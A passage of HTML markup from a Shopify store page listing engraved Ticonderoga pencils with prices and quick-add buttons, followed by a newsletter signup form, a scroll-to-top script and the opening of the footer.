                  tabindex="-1"
                >
                  <button
                    id="ModalClose-9155282763927"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-9155282763927" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 17;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//everythinglabeled.com/cdn/shop/files/20250820_203824052_iOS_13993628-ff1d-4d13-b6c5-91e4bb10f0c3.jpg?v=1755879293&width=165 165w,//everythinglabeled.com/cdn/shop/files/20250820_203824052_iOS_13993628-ff1d-4d13-b6c5-91e4bb10f0c3.jpg?v=1755879293&width=360 360w,//everythinglabeled.com/cdn/shop/files/20250820_203824052_iOS_13993628-ff1d-4d13-b6c5-91e4bb10f0c3.jpg?v=1755879293&width=533 533w,//everythinglabeled.com/cdn/shop/files/20250820_203824052_iOS_13993628-ff1d-4d13-b6c5-91e4bb10f0c3.jpg?v=1755879293&width=720 720w,//everythinglabeled.com/cdn/shop/files/20250820_203824052_iOS_13993628-ff1d-4d13-b6c5-91e4bb10f0c3.jpg?v=1755879293&width=940 940w,//everythinglabeled.com/cdn/shop/files/20250820_203824052_iOS_13993628-ff1d-4d13-b6c5-91e4bb10f0c3.jpg?v=1755879293&width=1066 1066w,//everythinglabeled.com/cdn/shop/files/20250820_203824052_iOS_13993628-ff1d-4d13-b6c5-91e4bb10f0c3.jpg?v=1755879293 3024w
                "
                src="//everythinglabeled.com/cdn/shop/files/20250820_203824052_iOS_13993628-ff1d-4d13-b6c5-91e4bb10f0c3.jpg?v=1755879293&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Engraved Ticonderoga Pencils | Motivational Sayings | Pastel Pencils"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3024"
                height="4032"
                id='quick-add-template--18748576858263__main-collection-product-grid9155285450903-image'
              >
              
<img
                  srcset="//everythinglabeled.com/cdn/shop/files/20250822_161915070_iOS_e2d59e57-9d81-4e10-a081-d8c8cbbc4a96.jpg?v=1755894479&width=165 165w,//everythinglabeled.com/cdn/shop/files/20250822_161915070_iOS_e2d59e57-9d81-4e10-a081-d8c8cbbc4a96.jpg?v=1755894479&width=360 360w,//everythinglabeled.com/cdn/shop/files/20250822_161915070_iOS_e2d59e57-9d81-4e10-a081-d8c8cbbc4a96.jpg?v=1755894479&width=533 533w,//everythinglabeled.com/cdn/shop/files/20250822_161915070_iOS_e2d59e57-9d81-4e10-a081-d8c8cbbc4a96.jpg?v=1755894479&width=720 720w,//everythinglabeled.com/cdn/shop/files/20250822_161915070_iOS_e2d59e57-9d81-4e10-a081-d8c8cbbc4a96.jpg?v=1755894479&width=940 940w,//everythinglabeled.com/cdn/shop/files/20250822_161915070_iOS_e2d59e57-9d81-4e10-a081-d8c8cbbc4a96.jpg?v=1755894479&width=1066 1066w,//everythinglabeled.com/cdn/shop/files/20250822_161915070_iOS_e2d59e57-9d81-4e10-a081-d8c8cbbc4a96.jpg?v=1755894479 3024w
                  "
                  src="//everythinglabeled.com/cdn/shop/files/20250822_161915070_iOS_e2d59e57-9d81-4e10-a081-d8c8cbbc4a96.jpg?v=1755894479&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3024"
                  height="4032"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/engraved-ticonderoga-pencils-motivational-sayings-6-or-12-pack-of-pencils-pastel-pencils-copy"
                id="StandardCardNoMediaLink-template--18748576858263__main-collection-product-grid-9155285450903"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18748576858263__main-collection-product-grid-9155285450903 NoMediaStandardBadge-template--18748576858263__main-collection-product-grid-9155285450903"
              >
                Engraved Ticonderoga Pencils | Motivational Sayings | Pastel Pencils
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18748576858263__main-collection-product-grid-9155285450903"
            
          >
            <a
              href="/products/engraved-ticonderoga-pencils-motivational-sayings-6-or-12-pack-of-pencils-pastel-pencils-copy"
              id="CardLink-template--18748576858263__main-collection-product-grid-9155285450903"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18748576858263__main-collection-product-grid-9155285450903 Badge-template--18748576858263__main-collection-product-grid-9155285450903"
            >
              Engraved Ticonderoga Pencils | Motivational Sayings | Pastel Pencils
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $8.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $8.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9155285450903">
                <button
                  id="quick-add-template--18748576858263__main-collection-product-grid9155285450903-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--18748576858263__main-collection-product-grid9155285450903-submit title-template--18748576858263__main-collection-product-grid-9155285450903"
                  data-product-url="/products/engraved-ticonderoga-pencils-motivational-sayings-6-or-12-pack-of-pencils-pastel-pencils-copy"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9155285450903" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Engraved Ticonderoga Pencils | Motivational Sayings | Pastel Pencils"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-9155285450903"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-9155285450903" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 18;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//everythinglabeled.com/cdn/shop/files/Custom_Pencils.jpg?v=1760313624&width=165 165w,//everythinglabeled.com/cdn/shop/files/Custom_Pencils.jpg?v=1760313624&width=360 360w,//everythinglabeled.com/cdn/shop/files/Custom_Pencils.jpg?v=1760313624&width=533 533w,//everythinglabeled.com/cdn/shop/files/Custom_Pencils.jpg?v=1760313624&width=720 720w,//everythinglabeled.com/cdn/shop/files/Custom_Pencils.jpg?v=1760313624&width=940 940w,//everythinglabeled.com/cdn/shop/files/Custom_Pencils.jpg?v=1760313624&width=1066 1066w,//everythinglabeled.com/cdn/shop/files/Custom_Pencils.jpg?v=1760313624 3024w
                "
                src="//everythinglabeled.com/cdn/shop/files/Custom_Pencils.jpg?v=1760313624&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Set of colorful pencils with &#39;Ruby&#39; branding on a beige surface"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3024"
                height="4032"
                id='quick-add-template--18748576858263__main-collection-product-grid9157228429463-image'
              >
              
<img
                  srcset="//everythinglabeled.com/cdn/shop/files/Custom_Neon_Pencils.jpg?v=1760313654&width=165 165w,//everythinglabeled.com/cdn/shop/files/Custom_Neon_Pencils.jpg?v=1760313654&width=360 360w,//everythinglabeled.com/cdn/shop/files/Custom_Neon_Pencils.jpg?v=1760313654&width=533 533w,//everythinglabeled.com/cdn/shop/files/Custom_Neon_Pencils.jpg?v=1760313654&width=720 720w,//everythinglabeled.com/cdn/shop/files/Custom_Neon_Pencils.jpg?v=1760313654&width=940 940w,//everythinglabeled.com/cdn/shop/files/Custom_Neon_Pencils.jpg?v=1760313654&width=1066 1066w,//everythinglabeled.com/cdn/shop/files/Custom_Neon_Pencils.jpg?v=1760313654 3024w
                  "
                  src="//everythinglabeled.com/cdn/shop/files/Custom_Neon_Pencils.jpg?v=1760313654&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3024"
                  height="4032"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/engraved-ticonderoga-pencils-motivational-sayings-6-or-12-pack-of-pencils-pastel-pencils-copy-copy"
                id="StandardCardNoMediaLink-template--18748576858263__main-collection-product-grid-9157228429463"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18748576858263__main-collection-product-grid-9157228429463 NoMediaStandardBadge-template--18748576858263__main-collection-product-grid-9157228429463"
              >
                Custom Engraved Ticonderoga Pencils | Pastel Pencils
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18748576858263__main-collection-product-grid-9157228429463"
            
          >
            <a
              href="/products/engraved-ticonderoga-pencils-motivational-sayings-6-or-12-pack-of-pencils-pastel-pencils-copy-copy"
              id="CardLink-template--18748576858263__main-collection-product-grid-9157228429463"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18748576858263__main-collection-product-grid-9157228429463 Badge-template--18748576858263__main-collection-product-grid-9157228429463"
            >
              Custom Engraved Ticonderoga Pencils | Pastel Pencils
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $10.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $10.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9157228429463">
                <button
                  id="quick-add-template--18748576858263__main-collection-product-grid9157228429463-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--18748576858263__main-collection-product-grid9157228429463-submit title-template--18748576858263__main-collection-product-grid-9157228429463"
                  data-product-url="/products/engraved-ticonderoga-pencils-motivational-sayings-6-or-12-pack-of-pencils-pastel-pencils-copy-copy"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9157228429463" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Custom Engraved Ticonderoga Pencils | Pastel Pencils"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-9157228429463"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-9157228429463" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 19;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//everythinglabeled.com/cdn/shop/files/Mother_Knows_Best_Pencils.jpg?v=1760313579&width=165 165w,//everythinglabeled.com/cdn/shop/files/Mother_Knows_Best_Pencils.jpg?v=1760313579&width=360 360w,//everythinglabeled.com/cdn/shop/files/Mother_Knows_Best_Pencils.jpg?v=1760313579&width=533 533w,//everythinglabeled.com/cdn/shop/files/Mother_Knows_Best_Pencils.jpg?v=1760313579&width=720 720w,//everythinglabeled.com/cdn/shop/files/Mother_Knows_Best_Pencils.jpg?v=1760313579&width=940 940w,//everythinglabeled.com/cdn/shop/files/Mother_Knows_Best_Pencils.jpg?v=1760313579&width=1066 1066w,//everythinglabeled.com/cdn/shop/files/Mother_Knows_Best_Pencils.jpg?v=1760313579 1495w
                "
                src="//everythinglabeled.com/cdn/shop/files/Mother_Knows_Best_Pencils.jpg?v=1760313579&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Mom Life Engraved Ticonderoga Pencils | Neon Pencils"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1495"
                height="1993"
                id='quick-add-template--18748576858263__main-collection-product-grid9157487984791-image'
              >
              
<img
                  srcset="//everythinglabeled.com/cdn/shop/files/Mom_Era_Pencils.jpg?v=1760313579&width=165 165w,//everythinglabeled.com/cdn/shop/files/Mom_Era_Pencils.jpg?v=1760313579&width=360 360w,//everythinglabeled.com/cdn/shop/files/Mom_Era_Pencils.jpg?v=1760313579&width=533 533w,//everythinglabeled.com/cdn/shop/files/Mom_Era_Pencils.jpg?v=1760313579&width=720 720w,//everythinglabeled.com/cdn/shop/files/Mom_Era_Pencils.jpg?v=1760313579&width=940 940w,//everythinglabeled.com/cdn/shop/files/Mom_Era_Pencils.jpg?v=1760313579&width=1066 1066w,//everythinglabeled.com/cdn/shop/files/Mom_Era_Pencils.jpg?v=1760313579 3024w
                  "
                  src="//everythinglabeled.com/cdn/shop/files/Mom_Era_Pencils.jpg?v=1760313579&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3024"
                  height="4032"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/mom-life-engraved-ticonderoga-pencils-6-or-12-pack-of-pencils-pastel-neon-pencils"
                id="StandardCardNoMediaLink-template--18748576858263__main-collection-product-grid-9157487984791"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18748576858263__main-collection-product-grid-9157487984791 NoMediaStandardBadge-template--18748576858263__main-collection-product-grid-9157487984791"
              >
                Mom Life Engraved Ticonderoga Pencils | Neon Pencils
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18748576858263__main-collection-product-grid-9157487984791"
            
          >
            <a
              href="/products/mom-life-engraved-ticonderoga-pencils-6-or-12-pack-of-pencils-pastel-neon-pencils"
              id="CardLink-template--18748576858263__main-collection-product-grid-9157487984791"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18748576858263__main-collection-product-grid-9157487984791 Badge-template--18748576858263__main-collection-product-grid-9157487984791"
            >
              Mom Life Engraved Ticonderoga Pencils | Neon Pencils
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $8.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $8.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9157487984791">
                <button
                  id="quick-add-template--18748576858263__main-collection-product-grid9157487984791-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--18748576858263__main-collection-product-grid9157487984791-submit title-template--18748576858263__main-collection-product-grid-9157487984791"
                  data-product-url="/products/mom-life-engraved-ticonderoga-pencils-6-or-12-pack-of-pencils-pastel-neon-pencils"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9157487984791" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Mom Life Engraved Ticonderoga Pencils | Neon Pencils"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-9157487984791"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-9157487984791" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                
</ul>
<div class="pagination-wrapper">
    <nav class="pagination" role="navigation" aria-label="Pagination">
      <ul class="pagination__list list-unstyled" role="list"><li><a
                  role="link"
                  aria-disabled="true"
                  class="pagination__item pagination__item--current light"
                  aria-current="page"
                  aria-label="Page 1"
                >1</a></li><li><a
                href="/collections/for-sale?page=2"
                class="pagination__item link"
                aria-label="Page 2"
              >2</a></li><li>
            <a
              href="/collections/for-sale?page=2"
              class="pagination__item pagination__item--prev pagination__item-arrow link motion-reduce"
              aria-label="Next page"
            ><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</a>
          </li></ul>
    </nav>
  </div>
</div></div>
  </div>
</div>


</div><section id="shopify-section-template--18748576858263__newsletter" class="shopify-section section"><style data-shopify>.section-template--18748576858263__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18748576858263__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--18748576858263__newsletter.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="newsletter center  content-for-grouping animate-section animate--hidden always-display">
  
  <div class="newsletter__wrapper color-scheme-template--18748576858263__newsletter color-background-2 gradient content-container isolate content-container--full-width section-template--18748576858263__newsletter-padding"><h2 class="h1 title-with-highlight animate-item animate-item--child"  style="--hightlight-color:#6d388b;--index:1;">
            Subscribe to our emails
          </h2><div class="newsletter__subheading rte animate-item animate-item--child"  style="--index:2;"><p>Join our email list for exclusive offers and the latest news. </p></div><div class='animate-item animate-item--child'  style="--index:3;">
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--18748576858263__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--18748576858263__newsletter">
                    Email
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Subscribe"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-inverse"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18748577415319__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18748577415319__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18748577415319__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--18748577415319__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--18748577415319__footer color-accent-1 gradient section-sections--18748577415319__footer-padding animate-section animate--hidden" data-animations='' data-type='RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-12 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 270px);"
                        >
                          
                            <img
                              srcset="//everythinglabeled.com/cdn/shop/files/EverythingLabeled_Logo.png?v=1726239859&width=270, //everythinglabeled.com/cdn/shop/files/EverythingLabeled_Logo.png?v=1726239859&width=540 2x"
                              src="//everythinglabeled.com/cdn/shop/files/EverythingLabeled_Logo.png?v=1726239859&width=760"
                              alt=""
                              loading="lazy"
                              width="273"
                              height="137"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-12 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/about"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact
                            </a>
                          </li><li>
                            <a
                              href="/blogs/news"
                              class="link link--text list-menu__item list-menu__item--link"
